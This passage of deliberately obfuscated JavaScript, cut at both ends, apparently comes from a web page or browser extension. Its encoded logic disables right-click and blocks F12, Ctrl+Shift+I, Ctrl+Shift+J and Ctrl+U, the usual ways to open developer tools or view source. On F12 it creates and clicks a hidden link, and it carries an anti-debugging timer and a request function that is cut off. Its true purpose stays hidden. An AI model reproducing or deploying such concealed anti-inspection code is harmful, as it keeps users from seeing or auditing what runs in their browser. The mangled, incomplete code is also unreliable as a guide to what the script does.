_0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,